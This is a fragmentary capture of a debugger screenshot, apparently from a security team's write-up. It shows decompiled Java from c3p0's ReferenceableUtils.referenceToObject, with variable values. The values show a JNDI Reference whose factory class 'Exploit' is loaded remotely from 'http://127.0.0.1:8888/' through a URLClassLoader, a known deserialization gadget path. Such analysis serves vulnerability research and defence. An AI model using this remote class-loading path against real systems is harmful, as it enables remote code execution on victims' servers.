 public static Object referenceToObject(Reference var0, Name var1, Context var2, Hashtable var3) throws NamingException { var0: "Reference Class Na
try {
String var4 = var0.getFactoryClassName(); var4 (slot_4): "Exploit"
String var11 = var0.getFactoryClassLocation(); var11 (slot_5): "http://127.0.0.1:8888/" var0: "Reference Class Name: exploit\n"
ClassLoader var6 = Thread.currentThread().getContextClassLoader(); var6 (slot_6): Launcher$AppClassLoader@889
if (var6 == null) {
var6 = ReferenceableUtils.class.getClassLoader();
}
Object var7; var7 (slot_7): URLClassLoader@897
if (var11 == null) {
var7 = var6;
} else {
URL var8 = new URL(var11); var11 (slot_5): "http://127.0.0.1:8888/"
var7 = new URLClassLoader(new URL[]{var8}, var6); var6 (slot_6): Launcher$AppClassLoader@889
}
Class var12 = Class.forName(var4, initialize: true, (ClassLoader)var7); var4 (slot_4): "Exploit" var7 (slot_7):
ObjectFactory var9 = (ObjectFactory)var12.newInstance();
return var9.getObjectInstance(var0, var1, var2, var3);
雷神众测